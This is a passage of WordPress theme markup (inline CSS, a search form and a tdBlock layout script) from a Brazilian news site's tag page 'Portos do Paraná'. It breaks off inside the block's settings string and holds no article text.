        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58{
                    min-height: 0;
                }
</style><div id="tdi_59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60{
padding-top:60px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:50px !important;
padding-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_59_rand_style td-element-style" ><style>
.tdi_59_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_63 .tdb-title-text{
					color: #000000;
				
					font-family:PT Serif !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_63 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_63{
					text-align: center;
				}.tdi_63 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-title-text{
					font-family:PT Serif !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-title-text{
					font-family:PT Serif !important;font-size:32px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .tdb-title-text{
					font-family:PT Serif !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Portos do Paraná</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_search_form tdi_64 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:81% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_64{
					text-align: center;
				}.tdi_64 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_64 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_64 .tdb-search-msg{
					margin-top: 11px;
				
				    font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;
				}.tdi_64 .tdb-search-form-btn{
					background-color: #ec3535;
				
				    font-family:Work Sans !important;line-height:2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_64 .tdb-search-form-btn:hover{
					background-color: #c11f1f;
				}.tdi_64 .tdb-search-form-input{
				    font-family:Work Sans !important;font-size:15px !important;
				}.tdi_64 .tdb-search-form-placeholder{
                    font-family:Work Sans !important;font-size:15px !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-search-form-input{
				    font-family:Work Sans !important;font-size:14px !important;
				}.tdi_64 .tdb-search-form-placeholder{
                    font-family:Work Sans !important;font-size:14px !important;
                }.tdi_64 .tdb-search-form-btn{
				    font-family:Work Sans !important;line-height:1.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_64 .tdb-search-msg{
				    font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-search-form-input{
				    font-family:Work Sans !important;font-size:13px !important;
				}.tdi_64 .tdb-search-form-placeholder{
                    font-family:Work Sans !important;font-size:13px !important;
                }.tdi_64 .tdb-search-form-btn{
				    font-family:Work Sans !important;font-size:12px !important;line-height:2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_64 .tdb-search-msg{
				    font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://diarioparana.com.br/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Buscar</span></button></div></form></div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66{
margin-bottom:60px !important;
padding-top:30px !important;
padding-right:60px !important;
padding-bottom:50px !important;
padding-left:60px !important;
position:relative;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:50px !important;
padding-top:25px !important;
padding-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:40px !important;
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:50px !important;
padding-right:50px !important;
padding-left:50px !important;
}
}

</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_69 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_70 .tdm-title{
					color: #ec3535;
				}.tdi_70 .tdm-title{
					font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdm-title{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdm-title{
					font-family:Work Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdm-title{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_70"><h3 class="tdm-title tdm-title-sm">Leia outros artigos patrocinados</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_71 td_with_ajax_pagination td-pb-border-top td-week-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_71 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_71 .td-image-container{
                	display: none;
                }.tdi_71 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_71 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.rtl .tdi_71 .td_module_wrap{
					float: right;
				}.tdi_71 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #f43f3f;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: none;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_71 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td_module_wrap:hover .td-module-title a{
					color: #f43f3f !important;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					color: #000000;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dddddd;
				
					border-width: 0px;
				
					border-radius: 100px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #aaaaaa !important;
					border-color: #aaaaaa !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_71 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 3px 5px;
                
                    border-radius: 2px;
                
                    color: #ffffff;
                
                    background-color: #ec3535;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_71 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #ec3535;
                }.tdi_71.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_71 .td-load-more-wrap{
					margin-top: 0px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_71 .td-load-more-wrap a i{
					font-size: 21px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_71 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;letter-spacing:-0.5px !important;
				}.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name a,
				.tdi_71 .td-editor-date .entry-date,
				.tdi_71 .td-module-comments a{
					font-family:Work Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td-image-container{
					display: none;
				}.tdi_71 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_71 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}.tdi_71 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name a,
				.tdi_71 .td-editor-date .entry-date,
				.tdi_71 .td-module-comments a{
					font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .td-image-container{
					display: none;
				}.tdi_71 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_71 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}.tdi_71 .td-author-date{
					display: none;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					display: none;
				}.tdi_71 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_71 .entry-title{
					margin: 0px;
				
					font-family:PT Serif !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;letter-spacing:-0.5px !important;
				}.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name a,
				.tdi_71 .td-editor-date .entry-date,
				.tdi_71 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
					display: none;
				}.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_71 .td_module_wrap{
					float: right;
				}.tdi_71 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -15px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"456","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"653","limit":"4","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dddddd","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAifQ==","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","locked_only":"yes","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-88","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 